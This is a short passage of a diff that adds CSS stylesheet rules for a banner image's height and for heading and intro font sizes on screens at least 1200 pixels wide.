+    .as-banner.as-banner--top .as-banner-image {
+        height: calc(100vh - 40px);
+        max-height: 110vh
+    }
+}
+
+@media only screen and (min-device-width:1200px) {
+    .pageTitle-heading {
+        font-size: 45px
+    }
+    .sectionTitle-heading {
+        font-size: 40px
+    }
+    .pageTitle-intro {
+        font-size: 28px
+    }
+}
